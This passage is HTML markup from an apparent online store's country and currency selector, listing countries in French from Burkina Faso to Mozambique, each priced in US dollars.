                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="BF"
                              >
                                <span class="list-menu__text">Burkina Faso
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="BI"
                              >
                                <span class="list-menu__text">Burundi
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="KH"
                              >
                                <span class="list-menu__text">Cambodge
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="CM"
                              >
                                <span class="list-menu__text">Cameroun
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="CA"
                              >
                                <span class="list-menu__text">Canada
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="CV"
                              >
                                <span class="list-menu__text">Cap-Vert
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="CL"
                              >
                                <span class="list-menu__text">Chili
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="CN"
                              >
                                <span class="list-menu__text">Chine
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="CY"
                              >
                                <span class="list-menu__text">Chypre
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="CO"
                              >
                                <span class="list-menu__text">Colombie
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="KM"
                              >
                                <span class="list-menu__text">Comores
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="CG"
                              >
                                <span class="list-menu__text">Congo-Brazzaville
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="CD"
                              >
                                <span class="list-menu__text">Congo-Kinshasa
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="KR"
                              >
                                <span class="list-menu__text">Corée du Sud
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="CR"
                              >
                                <span class="list-menu__text">Costa Rica
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="CI"
                              >
                                <span class="list-menu__text">Côte d’Ivoire
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="HR"
                              >
                                <span class="list-menu__text">Croatie
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="CW"
                              >
                                <span class="list-menu__text">Curaçao
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="DK"
                              >
                                <span class="list-menu__text">Danemark
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="DJ"
                              >
                                <span class="list-menu__text">Djibouti
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="DM"
                              >
                                <span class="list-menu__text">Dominique
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="EG"
                              >
                                <span class="list-menu__text">Égypte
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="AE"
                              >
                                <span class="list-menu__text">Émirats arabes unis
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="EC"
                              >
                                <span class="list-menu__text">Équateur
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="ER"
                              >
                                <span class="list-menu__text">Érythrée
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="ES"
                              >
                                <span class="list-menu__text">Espagne
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="EE"
                              >
                                <span class="list-menu__text">Estonie
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="SZ"
                              >
                                <span class="list-menu__text">Eswatini
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="VA"
                              >
                                <span class="list-menu__text">État de la Cité du Vatican
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item list-menu__item--active">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                  aria-current="true"
                                
                                data-value="US"
                              >
                                <span class="list-menu__text">États-Unis
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="ET"
                              >
                                <span class="list-menu__text">Éthiopie
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="FJ"
                              >
                                <span class="list-menu__text">Fidji
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="FI"
                              >
                                <span class="list-menu__text">Finlande
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="FR"
                              >
                                <span class="list-menu__text">France
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="GA"
                              >
                                <span class="list-menu__text">Gabon
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="GM"
                              >
                                <span class="list-menu__text">Gambie
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="GE"
                              >
                                <span class="list-menu__text">Géorgie
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="GS"
                              >
                                <span class="list-menu__text">Géorgie du Sud-et-les Îles Sandwich du Sud
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="GH"
                              >
                                <span class="list-menu__text">Ghana
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="GI"
                              >
                                <span class="list-menu__text">Gibraltar
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="GR"
                              >
                                <span class="list-menu__text">Grèce
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="GD"
                              >
                                <span class="list-menu__text">Grenade
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="GL"
                              >
                                <span class="list-menu__text">Groenland
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="GP"
                              >
                                <span class="list-menu__text">Guadeloupe
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="GT"
                              >
                                <span class="list-menu__text">Guatemala
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="GG"
                              >
                                <span class="list-menu__text">Guernesey
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="GN"
                              >
                                <span class="list-menu__text">Guinée
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="GQ"
                              >
                                <span class="list-menu__text">Guinée équatoriale
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="GW"
                              >
                                <span class="list-menu__text">Guinée-Bissau
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="GY"
                              >
                                <span class="list-menu__text">Guyana
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="GF"
                              >
                                <span class="list-menu__text">Guyane française
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="HT"
                              >
                                <span class="list-menu__text">Haïti
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="HN"
                              >
                                <span class="list-menu__text">Honduras
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="HU"
                              >
                                <span class="list-menu__text">Hongrie
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="CX"
                              >
                                <span class="list-menu__text">Île Christmas
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="NF"
                              >
                                <span class="list-menu__text">Île Norfolk
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="IM"
                              >
                                <span class="list-menu__text">Île de Man
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="AC"
                              >
                                <span class="list-menu__text">Île de l’Ascension
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="AX"
                              >
                                <span class="list-menu__text">Îles Åland
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="KY"
                              >
                                <span class="list-menu__text">Îles Caïmans
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="CC"
                              >
                                <span class="list-menu__text">Îles Cocos
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="CK"
                              >
                                <span class="list-menu__text">Îles Cook
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="FO"
                              >
                                <span class="list-menu__text">Îles Féroé
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="FK"
                              >
                                <span class="list-menu__text">Îles Malouines
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="PN"
                              >
                                <span class="list-menu__text">Îles Pitcairn
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="SB"
                              >
                                <span class="list-menu__text">Îles Salomon
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="TC"
                              >
                                <span class="list-menu__text">Îles Turques-et-Caïques
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="VG"
                              >
                                <span class="list-menu__text">Îles Vierges britanniques
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="UM"
                              >
                                <span class="list-menu__text">Îles mineures éloignées des États-Unis
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="IN"
                              >
                                <span class="list-menu__text">Inde
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="ID"
                              >
                                <span class="list-menu__text">Indonésie
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="IQ"
                              >
                                <span class="list-menu__text">Irak
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="IE"
                              >
                                <span class="list-menu__text">Irlande
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="IS"
                              >
                                <span class="list-menu__text">Islande
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="IL"
                              >
                                <span class="list-menu__text">Israël
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="IT"
                              >
                                <span class="list-menu__text">Italie
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="JM"
                              >
                                <span class="list-menu__text">Jamaïque
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="JP"
                              >
                                <span class="list-menu__text">Japon
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="JE"
                              >
                                <span class="list-menu__text">Jersey
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="JO"
                              >
                                <span class="list-menu__text">Jordanie
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="KZ"
                              >
                                <span class="list-menu__text">Kazakhstan
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="KE"
                              >
                                <span class="list-menu__text">Kenya
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="KG"
                              >
                                <span class="list-menu__text">Kirghizstan
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="KI"
                              >
                                <span class="list-menu__text">Kiribati
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="XK"
                              >
                                <span class="list-menu__text">Kosovo
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="KW"
                              >
                                <span class="list-menu__text">Koweït
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="RE"
                              >
                                <span class="list-menu__text">La Réunion
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="LA"
                              >
                                <span class="list-menu__text">Laos
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="LS"
                              >
                                <span class="list-menu__text">Lesotho
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="LV"
                              >
                                <span class="list-menu__text">Lettonie
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="LB"
                              >
                                <span class="list-menu__text">Liban
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="LR"
                              >
                                <span class="list-menu__text">Liberia
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="LY"
                              >
                                <span class="list-menu__text">Libye
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="LI"
                              >
                                <span class="list-menu__text">Liechtenstein
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="LT"
                              >
                                <span class="list-menu__text">Lituanie
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="LU"
                              >
                                <span class="list-menu__text">Luxembourg
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="MK"
                              >
                                <span class="list-menu__text">Macédoine du Nord
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="MG"
                              >
                                <span class="list-menu__text">Madagascar
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="MY"
                              >
                                <span class="list-menu__text">Malaisie
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="MW"
                              >
                                <span class="list-menu__text">Malawi
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="MV"
                              >
                                <span class="list-menu__text">Maldives
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="ML"
                              >
                                <span class="list-menu__text">Mali
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="MT"
                              >
                                <span class="list-menu__text">Malte
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="MA"
                              >
                                <span class="list-menu__text">Maroc
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="MQ"
                              >
                                <span class="list-menu__text">Martinique
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="MU"
                              >
                                <span class="list-menu__text">Maurice
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="MR"
                              >
                                <span class="list-menu__text">Mauritanie
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="YT"
                              >
                                <span class="list-menu__text">Mayotte
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="MX"
                              >
                                <span class="list-menu__text">Mexique
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="MD"
                              >
                                <span class="list-menu__text">Moldavie
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="MC"
                              >
                                <span class="list-menu__text">Monaco
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="MN"
                              >
                                <span class="list-menu__text">Mongolie
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="ME"
                              >
                                <span class="list-menu__text">Monténégro
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="MS"
                              >
                                <span class="list-menu__text">Montserrat
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="MZ"
                              >
                                <span class="list-menu__text">Mozambique
